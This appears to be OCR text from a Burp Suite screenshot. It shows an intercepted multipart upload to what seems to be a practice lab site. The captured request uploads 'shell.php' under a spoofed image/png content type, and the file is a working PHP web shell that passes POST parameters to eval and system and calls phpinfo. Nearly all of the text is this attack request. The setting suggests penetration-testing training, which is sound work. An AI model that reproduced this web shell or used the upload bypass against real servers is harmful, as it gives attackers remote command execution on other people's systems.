 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://pu2lh35s.ia.aqlab.cn:80 [59.63.166.75]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
18
19 -----------------------------317845379623041777473181384782
20 Content-Disposition: form-data; name="face_pic2"; filename="shell.php"
21 Content-Type: image/png
22
23 <?php
24 @eval($_POST['cmd']);
25 @system($_POST['a']);
26 phpinfo();
27 ?>
28 -----------------------------317845379623041777473181384782
29 Content-Disposition: form-data; name="birthday"
30
31 2023-09-22
32 -----------------------------317845379623041777473181384782
33 Content-Disposition: form-data; name="sex"
34
35 0
36 -----------------------------317845379623041777473181384782
37 Content-Disposition: form-data; name="email"
38
39 11111@121212.com
40 -----------------------------317845379623041777473181384782
41 Content-Disposition: form-data; name="msn"
42
43 1
44 -----------------------------317845379623041777473181384782
45 Content-Disposition: form-data; name="qq"
46
? Search 0 highlights
Inspector
Selection 9 (0x9)
Selected text
shell.php
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 14
Request cookies 5
Request headers 12